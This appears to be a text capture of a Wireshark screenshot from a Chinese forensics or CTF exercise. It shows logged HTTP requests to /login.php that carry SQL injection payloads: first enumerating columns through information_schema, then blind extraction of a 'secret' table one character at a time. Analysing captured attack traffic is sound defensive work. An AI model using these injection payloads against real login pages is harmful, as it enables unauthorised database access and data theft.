 检材_网络流量包.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http contains "lucy"
No. Time Source Destination Proto Leng HID Info
450219 2024-10-24 17:29:25.235078 192.168.22.1 192.168.22.139 HTTP 428 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28column_name%29+++++++++++++++++from+information_s
450264 2024-10-24 17:29:25.283201 192.168.22.1 192.168.22.139 HTTP 430 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28column_name%29+++++++++++++++++from+information_s
450309 2024-10-24 17:29:25.329149 192.168.22.1 192.168.22.139 HTTP 428 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28column_name%29+++++++++++++++++from+information_s
450346 2024-10-24 17:29:25.361467 192.168.22.139 192.168.22.1 HTTP 1227 HTTP/1.1 200 OK (text/html)
450354 2024-10-24 17:29:25.391512 192.168.22.1 192.168.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1))
450363 2024-10-24 17:29:25.909037 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1))
450408 2024-10-24 17:29:25.941772 192.168.22.1 192.168.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1))
450453 2024-10-24 17:29:25.984737 192.168.22.1 192.168.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1))
450498 2024-10-24 17:29:26.029787 192.168.22.1 192.168.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1))
450509 2024-10-24 17:29:26.548480 192.168.22.1 192.168.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1))
450554 2024-10-24 17:29:26.593541 192.168.22.1 192.168.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1))
450563 2024-10-24 17:29:27.110700 192.168.22.1 192.168.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1))
450574 2024-10-24 17:29:27.637999 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1))
450584 2024-10-24 17:29:28.155884 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1))
450629 2024-10-24 17:29:28.172065 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1))
450674 2024-10-24 17:29:28.203816 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1))
450719 2024-10-24 17:29:28.246297 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1))
450764 2024-10-24 17:29:28.281277 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1))
450809 2024-10-24 17:29:28.312076 192.168.22.1 192.168.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),3,1))
450854 2024-10-24 17:29:28.366668 192.168.22.1 192.168.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),3,1))
450899 2024-10-24 17:29:28.374211 192.168.22.1 192.168.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),3,1))
450944 2024-10-24 17:29:28.427263 192.168.22.1 192.168.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),3,1))